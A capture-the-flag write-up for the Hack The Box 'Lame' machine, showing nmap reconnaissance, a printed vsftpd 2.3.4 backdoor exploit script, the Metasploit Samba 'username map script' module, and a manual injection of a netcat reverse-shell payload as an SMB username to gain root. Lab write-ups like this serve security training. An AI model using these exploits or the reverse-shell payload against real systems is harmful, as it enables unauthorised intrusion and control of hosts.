Description
Lame is an Easy Linux box that is running a version of Samba that is vulnerable to command injection when entering a username with shell meta characters.
Contents:
Recon and Enumeration
Run nmap to see what we have open:
sudo nmap -Pn -sC -sV -oA nmap/lame -v --open 10.129.208.22
- -Pn: (No ping), disables host discovery
- -sC: Runs a script scan with default scripts.
- -sV: Version detection
- -oA: Outputs results in all formats (normal, XML, grepable) and store in
nmap/lame
- -v: Verbose, show open ports as we find them
- –open: Show only open ports
Nmap Results:
Nmap scan report for 10.129.208.22
Host is up (0.12s latency).
Not shown: 996 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.88
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h00m25s, deviation: 2h49m43s, median: 24s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2021-09-04T02:20:08-04:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 3 20:20:22 2021 -- 1 IP address (1 host up) scanned in 60.89 seconds
Services:
- ftp on port 21 - Running
vsftpd 2.3.4
- ssh on port 22 - Running
OpenSSH 4.1p1
- Samba on port 139/445 - Running
Samba 3.0.20-Debian

Anonymous Login FTP
Attempted anonymous login on FTP, but didn’t find anything.

Anonymous Login SMB
List available SMB shares, though there isn’t anything of interest in what’s accessible.
Exploitation
Port 21: vsftpd
First thing I do is run searchsploit for vsftpd 2.3.4 to see if there are any exploits.
searchsploit vsftpd 2.3.4

Looks like there’s a backdoor command execution exploit available, let’s check out the Python exploit.
I get the exploid-db ID using searchsploit vsftpd 2.3.4 --id.

Then mirror the exploit code to my current directory with searchsploit -m 49757
49757.py:
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here
print(' [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
This code exploits a backdoor introduced in vsftpd 2.3.4 that can be triggered by an attacker logging in with any username ending with :). When triggered, the backdoor opens up a listener on port 6200.
Attempting to run the code above just hangs, so let’s try manual exploitation.

Though this fails as well when I try to connect with nc.
Port 139/445: Samba
Again run searchsploit to find any existing exploits.
searchsploit Samba 3.0

The most interesting one is Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
Let’s check out what this code is doing.
##
# $Id: usermap_script.rb 10040 2010-08-18 17:24:46Z jduck $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 10040 $',
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ],
[ 'BID', '23972' ],
[ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
[ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => true, # root or nobody user
'Payload' =>
{
'Space' => 1024,
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
# *_perl and *_ruby work if they are installed
# mileage may vary from system to system..
}
},
'Targets' =>
[
[ "Automatic", { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 14 2007'))
register_options(
[
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
end
What we’re interested in is the exploit function at the bottom. Metasploit is sending the following as the username:
Manual Exploitation
I’m going to be attempting to exploit this manually.
We can replace <payload> with any command we want to execute on the remote machine. Let’s use a remote shell, I’ll use the “username” below:
/=`nohup nc 10.10.14.88 9001 -e /bin/bash`
This payload uses nc to connect back to my machine and execute bash.
Next I’ll setup a netcat listener on port 9001 on my machine to catch the reverse shell:
nc -lvnp 9001
Finally I’ll connect to SMB with:
smbclient -N //10.129.208.22/tmp

And login with our “username”:
logon /=`nohup nc 10.10.14.88 9001 -e /bin/bash`

Root Shell and Flags
The exploit is successful and we get back a root shell.

I upgrade to a slightly more stable shell using Python:
python -c 'import pty; pty.spawn("/bin/bash")'

Now we just grab the flags.
User Flag:

Root Flag: